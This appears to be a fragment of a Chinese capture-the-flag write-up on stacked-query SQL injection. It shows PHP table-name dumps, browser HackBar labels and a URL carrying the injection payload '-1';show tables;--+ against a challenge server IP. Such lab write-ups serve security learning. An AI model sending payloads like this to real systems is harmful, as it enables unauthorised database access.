 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:61503/?inject=-1';show tables;--+